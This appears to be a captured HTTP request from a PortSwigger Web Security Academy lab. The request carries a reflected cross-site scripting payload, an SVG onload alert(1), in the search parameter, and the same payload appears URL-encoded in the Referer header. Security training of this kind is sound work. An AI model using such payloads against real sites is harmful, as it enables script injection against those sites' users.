 1 GET /?search="><svg onload=alert(1)> HTTP/1.1
2 Host: 0a3200cd033caf9fc0d76aec005000c3.web-security-academy.net
3 Cookie: session=L41ogQ9O2mhP5f6ZsZPFlWAHagSpTz75
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3200cd033caf9fc0d76aec005000c3.web-security-academy.net/?search=%22%3E%3Csvg+onload%3Dalert%281%29%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17